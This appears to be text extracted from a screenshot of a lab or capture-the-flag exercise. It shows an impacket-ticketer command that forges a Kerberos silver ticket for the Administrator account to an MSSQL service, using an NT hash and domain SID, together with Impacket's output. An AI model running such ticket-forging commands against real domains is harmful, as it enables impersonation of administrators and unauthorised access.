 $ impacket-ticketer -nthash e3a0168bc21cfb88b95c954a5b18f57c -domain-sid S-1-5-21-1969309164-1513403977-1686805993 -domain nagoya-industries.com -spn MSSQL
/nagoya.nagoya-industries.com -user-id 500 Administrator
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for nagoya-industries.com/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache